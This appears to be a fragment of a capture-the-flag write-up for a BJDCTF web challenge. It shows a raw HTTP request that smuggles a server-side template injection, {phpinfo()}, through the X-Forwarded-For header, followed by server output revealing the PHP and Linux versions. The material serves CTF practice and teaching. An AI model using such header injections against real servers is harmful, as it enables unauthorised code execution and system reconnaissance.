 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://node3.buuoj.cn:29998/index.php
Connection: close
Cookie: track_uuid=fbdc9ac2-c78a-458b-f6e5-ef05be43a421
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {phpinfo()}
BJDCTF
Flag
Hint
@Shana
Your IP is :
PHP Version 7.3.13
System
Linux 9ddb9725e78c 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02
UTC 2019 x86_64